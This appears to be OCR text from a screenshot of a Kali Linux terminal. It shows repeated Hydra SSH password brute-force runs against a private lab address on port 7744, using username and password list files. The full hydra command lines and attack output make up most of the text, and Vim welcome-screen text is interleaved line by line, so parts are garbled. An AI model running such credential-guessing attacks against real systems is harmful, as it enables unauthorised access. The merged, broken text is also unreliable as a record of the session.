 Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
~these *** ignore laws and ethics anyway).
~
~Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-31 23:05:17
~[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
~[DATA] max 16 tasks per 1 server, overall 16 tasks, 239 login tries (l:1/p:239), ~15 tries per task
~[DATA] attacking ssh://192.168.133.138:7744/
~[STATUS] 166.00 tries/min, 166 tries in 00:01h, 74 to do in 00:01h, 15 active
~[STATUS] 120.00 tries/min, 240 tries in 00:02h, 1 to do in 00:01h, 14 active
~1 of 1 target completed, 0 valid password found
~Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-31 23:07:31
~
~(root㉿kali)-[/home/ttoc] VIM - Vi IMproved
~# hydra -L un.txt -P pass.txt 192.168.133.138  ssh -s 7744
~Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use version 7.4.576 secret service
~these *** ignore laws and ethics anyway). by Bram Moolenaar et al.
~ Modified by pkg-vim-maintainers@lists.alioth.debian.org
~Hydra (https://github.com/vanhauser-thc/thc-hydra) starting Vim is open source and freely distributable
~[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
~[DATA] max 16 tasks per 1 server, overall 16 tasks, 717 login tries Help poor children in Uganda!
~[DATA] attacking ssh://192.168.133.138:7744/ type  :help iccf<Enter>       for information
~^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
~ type  :q<Enter>               to exit
~(root㉿kali)-[/home/ttoc] type  :help<Enter>  or  <F1>  for on-line help
~# hydra -L un.txt -P pass.txt 192.168.133.138 ssh -s 7744 type  :help version7<Enter>   for version info
~Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
~these *** ignore laws and ethics anyway). Running in Vi compatible mode
~ type  :set nocp<Enter>        for Vim defaults
~Hydra (https://github.com/vanhauser-thc/thc-hydra) starting type  :help cp-default<Enter> for info on this
~[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
~[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
~[DATA] max 16 tasks per 1 server, overall 16 tasks, 717 login tries (l:3/p:239), ~45 tries per task